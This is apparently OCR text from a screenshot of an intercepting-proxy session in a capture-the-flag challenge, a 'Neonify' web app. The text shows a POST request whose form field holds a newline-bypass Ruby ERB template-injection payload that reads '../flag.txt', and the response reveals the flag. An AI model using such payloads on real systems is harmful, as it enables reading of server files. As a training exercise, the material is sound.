 Send
Cancel
Target: http:
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:32621
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:32621
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.215.248.36:32621/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 neon=abc %0a <%25= File.open('../flag.txt').read %25>
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
abc
27 CHH{ }
</h1>
28 </div>
29 </body>
30 </html>
31
Search...
0 matches
Search...
0 matches